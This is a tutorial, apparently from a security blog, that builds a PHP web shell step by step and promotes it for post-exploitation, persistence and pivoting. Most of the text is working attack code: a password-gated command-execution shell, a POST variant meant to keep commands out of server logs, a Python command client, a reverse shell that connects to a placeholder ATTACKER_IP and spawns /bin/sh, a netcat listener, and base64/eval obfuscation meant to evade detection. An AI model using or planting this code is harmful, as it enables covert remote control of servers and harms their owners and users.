Building and Extending a PHP Web Shell
A web shell is a script that enables an attacker to gain remote control over a web server.
It is especially useful for post-exploitation tasks, allowing an attacker to execute arbitrary commands remotely.
Web shells exist in many forms — some are designed for PHP environments, others for ASP.NET, JSP, and more.
Additionally, web shells can be classified based on their connection type:
- Reverse connection (attacker's machine listens).
- Bind connection (victim's machine listens).
One of the most popular examples is the C99 PHP Shell.
In this article, we will build a basic PHP web shell and gradually extend it into a more advanced and powerful tool.
Why Use a Web Shell?
- Post-exploitation: execute system commands remotely.
- Privilege escalation: interact with the system for further attacks.
- Pivoting: move deeper into a network.
- Persistence: maintain access to a compromised server.
Building a Basic PHP Web Shell
Let's start by creating a simple PHP web shell that accepts commands through HTTP GET requests.
<?php
define('PASSWORD', 'f8b60df48fae35dfa126a1b6ccc3ceed'); // MD5 of "hacksland"
function auth($password) {
$input_password_hash = md5($password);
return strcmp(PASSWORD, $input_password_hash) === 0;
}
if (isset($_GET['cmd']) && !empty($_GET['cmd']) && isset($_GET['password'])) {
if (auth($_GET['password'])) {
echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';
} else {
die('Access denied!');
}
}
?>PASSWORDis stored as an MD5 hash.- We check for
cmdandpasswordin the URL query parameters. - If authentication passes, we execute the command and return the output.
Usage Example
You can interact with the shell using your browser:
http://127.0.0.1/shell.php?password=hacksland&cmd=lsImproving the Shell
Let's make the shell more flexible and stealthy.
1. Switch to system() instead of exec()
system() outputs the command results directly, and may behave better for certain command types.
system($_GET['cmd']);Other alternatives:
shell_exec()passthru()popen()
Depending on the server's configuration, one might work better than others.
2. Hidden via POST Request
Instead of using visible GET parameters, switch to POST parameters:
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['cmd']) && isset($_POST['password'])) {
if (auth($_POST['password'])) {
echo '<pre>' . shell_exec($_POST['cmd']) . '</pre>';
} else {
die('Access denied!');
}
}This way, the commands do not show up in server logs easily.
Building a Python Client
Now, instead of using a browser, let’s create a simple Python client to communicate with our web shell.
import requests
from bs4 import BeautifulSoup
target = "http://127.0.0.1/shell.php"
password = "hacksland"
while True:
cmd = input("$ ")
try:
r = requests.get(target, params={'cmd': cmd, 'password': password})
soup = BeautifulSoup(r.text, 'html.parser')
print(soup.pre.text)
except requests.exceptions.RequestException as e:
print(f"[!] Request failed: {e}")
breakThis client sends the cmd and password parameters to the server and prints the command output neatly.
Advanced Web Shell Techniques
Let's now extend our basic web shell into something more powerful.
1. Reverse Shell in PHP
Instead of executing a single command, we can spawn a full interactive reverse shell back to our machine.
<?php
set_time_limit(0);
$ip = 'ATTACKER_IP'; // Change this
$port = 4444; // Change this
$sock = fsockopen($ip, $port);
$proc = proc_open('/bin/sh', array(0 => $sock, 1 => $sock, 2 => $sock), $pipes);
?>- Replace
ATTACKER_IPwith your IP address. - Listen with
nc -lvnp 4444from your machine.
Warning: Some servers disable fsockopen() or proc_open() functions.
2. Obfuscate the Shell
To evade simple detection:
- Use non-standard variable names.
- Encode the PHP code (e.g., Base64-encode it).
- Randomize the password hash.
Example (Base64):
<?php eval(base64_decode('ZWNobyAiSGFja2VkIEJ5IExpZ2h0IExpZ2h0IiA7')); ?>